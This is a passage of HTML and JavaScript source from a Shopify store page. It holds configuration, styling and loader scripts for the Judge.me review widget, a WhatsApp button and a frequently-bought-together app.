number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#81B735","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Saadiq.pk","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Saadiq.pk"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #81B735;--jdgm-secondary-color: rgba(129,183,53,0.1);--jdgm-star-color: #81B735;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #81B735;--jdgm-paginate-color: #81B735;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #81B735}.jdgm-histogram__bar-content{background-color:#81B735}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#81B735}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#81B735}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Saadiq.pk'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/whatsapp-button/blocks/app-embed-block/96d80a63-e860-4262-a001-8b82ac4d00e6 --><script>
    (function() {
        function asyncLoad() {
            var url = 'https://whatsapp-button.eazeapps.io/api/buttonInstallation/scriptTag?shopId=24538&v=1758648955';
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = url;
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        };
        if(window.attachEvent) {
            window.attachEvent('onload', asyncLoad);
        } else {
            window.addEventListener('load', asyncLoad, false);
        }
    })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/fether-frequently-bought/blocks/widget-embed/f96a0d1a-35b8-40ef-ad54-1cb7fb011e11 --><!-- BEGIN app snippet: override -->
  <style>
    [ft-hidden-form]{
      width: 1px !important;
      height: 0px !important;
      overflow: hidden !important;
      margin: 0px !important;
      padding: 0px !important;
    }
    [ft-hidden]{
      display: none !important;
    }
  </style>
	<script>
		metafieldsFT = {"bundle_version":"1768394801","offer_version":"1757594560","stock_countdown_version":"1768410871"};
    isDesignModeFT = 'false';
		if((!isDesignModeFT || isDesignModeFT == 'false') && metafieldsFT[`offer_check_7649378238526`]){
			const buttonsAddToCartFT = ['form[data-type="add-to-cart-form"] button[type="submit"]', 'form[data-type="add-to-cart-form"] input[type="submit"]', "form[action$='/cart/add'] .product-buy-buttons--cta", "form[action$='/cart/add'] button[name='add']", "form[action$='/cart/add'] button.add_to_cart", '.product .product-form__buttons button[type="submit"]', '.product .product-form__buttons button[name="add"]', ".product .product-form__buttons .qty-input__btn", ".product .product-form__buttons .single_add_to_cart_button", ".product .product-form__buttons .add-to-cart-btn", ".product .product-form__buttons .product-form__submit", ".product .product-form__buttons .product-form__cart-submit", '.product .product-form button[type="submit"]', '.product .product-form button[name="add"]', ".product .product-form .qty-input__btn", ".product .product-form .single_add_to_cart_button", ".product .product-form .add-to-cart-btn", ".product .product-form .product-form__submit", ".product .product-form .product-form__cart-submit", '.product .product-info__add-to-cart button[type="submit"]', '.product .product-info__add-to-cart button[name="add"]', ".product .product-info__add-to-cart .qty-input__btn", ".product .product-info__add-to-cart .single_add_to_cart_button", ".product .product-info__add-to-cart .add-to-cart-btn", ".product .product-info__add-to-cart .product-form__submit", ".product .product-info__add-to-cart .product-form__cart-submit", '.product .product-add-to-cart-container button[type="submit"]', '.product .product-add-to-cart-container button[name="add"]', ".product .product-add-to-cart-container .qty-input__btn", ".product .product-add-to-cart-container .single_add_to_cart_button", ".product .product-add-to-cart-container .add-to-cart-btn", ".product .product-add-to-cart-container .product-form__submit", ".product .product-add-to-cart-container .product-form__cart-submit", '.product .product-detail__form button[type="submit"]', '.product .product-detail__form button[name="add"]', ".product .product-detail__form .qty-input__btn", ".product .product-detail__form .single_add_to_cart_button", ".product .product-detail__form .add-to-cart-btn", ".product .product-detail__form .product-form__submit", ".product .product-detail__form .product-form__cart-submit", '.product .add_to_cart_holder button[name="add"]', ".product .add_to_cart_holder .qty-input__btn", ".product .add_to_cart_holder .single_add_to_cart_button", ".product .add_to_cart_holder .add-to-cart-btn", ".product .add_to_cart_holder .product-form__submit", ".product .add_to_cart_holder .product-form__cart-submit", '.product .product-form__item button[name="add"]', ".product .product-form__item .qty-input__btn", ".product .product-form__item .single_add_to_cart_button", ".product .product-form__item .add-to-cart-btn", ".product .product-form__item .product-form__submit", ".product .product-form__item .product-form__cart-submit", '.product .payment-buttons button[name="add"]', ".product .payment-buttons .qty-input__btn", ".product .payment-buttons .single_add_to_cart_button", ".product .payment-buttons .add-to-cart-btn", ".product .payment-buttons .product-form__submit", ".product .payment-buttons .product-form__cart-submit", '.product .product-detail__detail button[name="add"]', ".product .product-detail__detail .qty-input__btn", ".product .product-detail__detail .single_add_to_cart_button", ".product .product-detail__detail .add-to-cart-btn", ".product .product-detail__detail .product-form__submit", ".product .product-detail__detail .product-form__cart-submit", '.product .product-content button[name="add"]', ".product .product-content .qty-input__btn", ".product .product-content .single_add_to_cart_button", ".product .product-content .add-to-cart-btn", ".product .product-content .product-form__submit", ".product .product-content .product-form__cart-submit", '.product-page .product-form__buttons button[type="submit"]', '.product-page .product-form__buttons button[name="add"]', ".product-page .product-form__buttons .qty-input__btn", ".product-page .product-form__buttons .single_add_to_cart_button", ".product-page .product-form__buttons .add-to-cart-btn", ".product-page .product-form__buttons .product-form__submit", ".product-page .product-form__buttons .product-form__cart-submit", '.product-page .product-form button[type="submit"]', '.product-page .product-form button[name="add"]', ".product-page .product-form .qty-input__btn", ".product-page .product-form .single_add_to_cart_button", ".product-page .product-form .add-to-cart-btn", ".product-page .product-form .product-form__submit", ".product-page .product-form .product-form__cart-submit", '.product-page .product-info__add-to-cart button[type="submit"]', '.product-page .product-info__add-to-cart button[name="add"]', ".product-page .product-info__add-to-cart .qty-input__btn", ".product-page .product-info__add-to-cart .single_add_to_cart_button", ".product-page .product-info__add-to-cart .add-to-cart-btn", ".product-page .product-info__add-to-cart .product-form__submit", ".product-page .product-info__add-to-cart .product-form__cart-submit", '.product-page .product-add-to-cart-container button[type="submit"]', '.product-page .product-add-to-cart-container button[name="add"]', ".product-page .product-add-to-cart-container .qty-input__btn", ".product-page .product-add-to-cart-container .single_add_to_cart_button", ".product-page .product-add-to-cart-container .add-to-cart-btn", ".product-page .product-add-to-cart-container .product-form__submit", ".product-page .product-add-to-cart-container .product-form__cart-submit", '.product-page .product-detail__form button[type="submit"]', '.product-page .product-detail__form button[name="add"]', ".product-page .product-detail__form .qty-input__btn", ".product-page .product-detail__form .single_add_to_cart_button", ".product-page .product-detail__form .add-to-cart-btn", ".product-page .product-detail__form 